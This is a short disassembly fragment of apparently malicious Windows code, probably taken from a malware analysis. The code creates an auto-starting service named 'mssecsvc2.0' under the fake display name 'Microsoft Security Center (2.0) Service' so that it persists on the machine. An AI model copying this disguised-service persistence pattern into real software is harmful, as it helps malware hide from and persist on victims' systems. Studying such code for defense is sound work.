 push offset Format ; "%s -m security"
push eax ; Dest
call ds:sprintf
add esp, 0Ch
push 0F003Fh ; dwDesiredAccess
push 0 ; lpDatabaseName
push 0 ; lpMachineName
call ds:OpenSCManagerA
mov edi, eax
test edi, edi
jz short loc_407CCA
push ebx
push esi
push 0 ; lpPassword
push 0 ; lpServiceStartName
push 0 ; lpDependencies
push 0 ; lpdwTagId
lea ecx, [esp+120h+Dest]
push 0 ; lpLoadOrderGroup
push ecx ; lpBinaryPathName
push 1 ; dwErrorControl
push 2 ; dwStartType
push 10h ; dwServiceType
push 0F01FFh ; dwDesiredAccess
push offset DisplayName ; "Microsoft Security Center (2.0) Service"
push offset ServiceName ; "mssecsvc2.0"
push edi ; hSCManager
call ds:CreateServiceA
mov ebx, ds:CloseServiceHandle
mov esi, eax